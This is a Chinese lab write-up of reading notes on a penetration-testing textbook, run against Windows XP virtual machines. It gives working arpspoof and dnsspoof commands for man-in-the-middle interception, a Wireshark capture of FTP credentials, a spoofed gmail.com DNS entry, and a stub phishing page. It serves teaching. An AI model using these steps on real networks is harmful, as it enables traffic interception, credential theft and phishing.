【七】流量捕获、缓存攻击
- 1.Wireshark的使用
- 1.1 启动Wireshark,捕获流量
- 1.2 登录靶机FTP服务
- 1.3 捕获成功
- 1.4 流量过滤
- 1.4.1过滤器
- 1.4.2过滤器,指定目标ip
- 1.5 查看TCP会话
- 1.6 数据包解析
- 2. ARP 缓存攻击
- 2.1 查看Kali系统中的ARP缓存记录
- 2.2 IP传发
- 2.3 ARP缓存攻击和Arpspoof
- 2.3.1 打开wireshark捕获流量
- 2.3.2 在一号被攻击靶机登录二号被攻击靶机FTP服务
- 2.3.3 我们可以看两个靶机间的信息传输,哈哈,窃听风云~~~
- 2.4 使用ARP缓存攻击冒充默认网关
- 3 DNS缓存攻击
- 3.1 nslookup DNS解析工具
- 3.2 入门
- 3.3 使用Dnsspoof
- 3.3.1 首先要重新启动Arpspoof,劫持Linux靶机和默认网关之间的通信,再使用Dnsspoof DNS欺骗工具来进行DNS缓存攻击
- 3.3.2 靶机纺问www.gmail.com与访问kali(即hosts.txt内的内容)相同,
- 3.3.3 kali成功收到信息
- 3.3.4 配置钓鱼网站
- 3.3.5 靶机上访问钓鱼网站,成功
- 4 SSL 攻击
- 4.1 SSL基础
介绍:记录读书笔记
❤️ 书名:渗透测试 完全初学者指南
- kali Linux 【攻击者】
- windows XP sp2(未安装安全补丁,ip=192.168.159.132)【靶机】
- windows XP sp3(ip=192.168.159.131)【靶机】
1.Wireshark的使用
1.1 启动Wireshark,捕获流量
wireshark

1.2 登录靶机FTP服务
windows xp FTP服务允许匿名登录
匿名帐号:anonymous
密码随便输,FTP服务端不进行验证
┌──(root💀kali)-[/home/kali]
└─# ftp 192.168.159.132
Connected to 192.168.159.132.
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (192.168.159.132:kali): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp>
1.3 捕获成功

1.4 流量过滤
1.4.1过滤器
ftp

1.4.2过滤器,指定目标ip
ip.dst == 192.168.159.132 and ftp

1.5 查看TCP会话
- 过滤器
tcp.stream eq 0

2. FTP 登记会话

220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
USER anonymous
331 Password required for anonymous
PASS asd
230 Logged on
SYST
215 UNIX emulated by FileZilla
421 Connection timed out.
1.6 数据包解析

2. ARP 缓存攻击
- 目的:捕获本来不应被Kali看到的网络数据,拦截其他人的网络数据(流量),即中间人攻击
- ARP:地址解析协议
- ARP 缓存攻击:地址解析协议缓存攻击(也称ARP欺骗)
2.1 查看Kali系统中的ARP缓存记录
┌──(root💀kali)-[/home/kali]
└─# arp
- 若没有靶机ip,则尝试登录靶机FTP服务,直接ping一下也行,nmap一下也行

2.2 IP传发
- 在kali中,IP传发位于/proc/sys/net/ipv4/ip_forward,设置为1
┌──(root💀kali)-[/home/kali]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward ┌──(root💀kali)-[/home/kali/mydirKali/2021_4]
└─cat /proc/sys/net/ipv4/ip_forward 1 ⚙
1
- 确保ARP缓存有Windows xp 靶机的条目

- 若没有靶机ip,则尝试登录靶机FTP服务,直接ping一下也行,nmap一下也行
2.3 ARP缓存攻击和Arpspoof
Arpspoof:简单易用的ARP缓存攻击工具
arpspoof -i [配置的网关] -t [一号被攻击ip] [二号被攻击ip]
arpspoof -i [配置的网关] -t [二号被攻击ip] [一号被攻击ip]
┌──(root💀kali)-[/home/kali]
└─# arpspoof -i etho -t 192.168.159.132 192.168.159.131
┌──(root💀kali)-[/home/kali]
└─arpspoof -i etho -t 192.168.159.131 192.168.159.132
- 若出现arpspoof时出现arpspoof:
libnet_check_iface() ioctl: No such device问题
解决方法:
- Ubuntu16.04解决arpspoof时出现arpspoof: libnet_check_iface() ioctl: No such device问题
- VMware windows xp虚拟机设置静态ip
- 忽略问题,用
arpspoof -t [一号被攻击ip] [二号被攻击ip]
arpspoof -t [二号被攻击ip] [一号被攻击ip]



2.3.1 打开wireshark捕获流量
┌──(root💀kali)-[/home/kali]
└─# wireshark
2.3.2 在一号被攻击靶机登录二号被攻击靶机FTP服务
- 反之亦然

2.3.3 我们可以看两个靶机间的信息传输,哈哈,窃听风云~~~
- wireshark捕获流量

- 还能看到靶机间登录FTP服务所用的账号和密码,~~~

- 当然不能干坏事哟,请自己搭建环境进行测试
2.4 使用ARP缓存攻击冒充默认网关
捕获往返网关的流量
arpspoof -i eth0 -t [被攻击ip] [网关ip]
arpspoof -i eth0 -t [网关ip] [被攻击ip]
┌──(root💀kali)-[/home/kali]
└─# arpspoof -t 192.168.159.132 192.168.159.1
┌──(root💀kali)-[/home/kali]
└─arpspoof -t 192.168.159.1 192.168.159.132


3 DNS缓存攻击
除了欺骗ARP缓存外,还可以欺骗域名服务器(DNS)的缓存条目
3.1 nslookup DNS解析工具

3.2 入门
- 确保Apache服务器运行
service apache2 start

2. 新建一个文件(文件名任意)来指定想要欺骗的DNS名称及相应的山寨IP
GNU nano 5.4 hosts.txt *
192.168.159.129 www.gmail.com
- ctrl+o : save
- ctrl+x : quit
┌──(root💀kali)-[/home/kali/mydirKali/2021_4]
└─nano hosts.txt 4 ⚙┌──(root💀kali)-[/home/kali/mydirKali/2021_4]
└─ls 4 ⚙
hosts.txt┌──(root💀kali)-[/home/kali/mydirKali/2021_4]
└─cat hosts.txt 4 ⚙
192.168.159.129 www.gmail.com3.3 使用Dnsspoof
3.3.1 首先要重新启动Arpspoof,劫持Linux靶机和默认网关之间的通信,再使用Dnsspoof DNS欺骗工具来进行DNS缓存攻击
dnsspoof -i eth0 -f hosts.txt
dnsspoof -f hosts.txt

3.3.2 靶机纺问www.gmail.com与访问kali(即hosts.txt内的内容)相同,


- 访问其他内容

3.3.3 kali成功收到信息

3.3.4 配置钓鱼网站
- 配置钓鱼网站什么的,就可以起到攻击效果
Kali linux 如何配置Web站点
- 进入
/var/www/html
┌──(root💀kali)-[/etc/apache2]
└─cd /var/www/html 1 ⚙┌──(root💀kali)-[/var/www/html]
└─ls 1 ⚙
index.html index.nginx-debian.html
- 创建钓鱼页面
┌──(root💀kali)-[/var/www/html]
└─vim gmail.html 1 ⚙

┌──(root💀kali)-[/var/www/html]
ls# 1 ⨯ 1 ⚙
gmail.html index.html index.nginx-debian.html┌──(root💀kali)-[/var/www/html]
cat gmail.html 1 ⨯ 1 ⚙
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>www.gmali.com</title>
</head>
<body>
<h1>This is a phishing site</h1>
<a href="#">Fishing link</a>
</body>
</html>
3.3.5 靶机上访问钓鱼网站,成功

4 SSL 攻击
4.1 SSL基础
SSL使用数据加密、身份验证和消息完整性验证机制,基于TCP和其他的应用层协议提供可靠的连接安全保障。
SSL是为网络通信提供安全及数据完整性的一种安全协议。TLS与SSL在传输层与应用层之间对网络连接进行加密。
参考文章:
- 什么是SSL
- SSL工作原理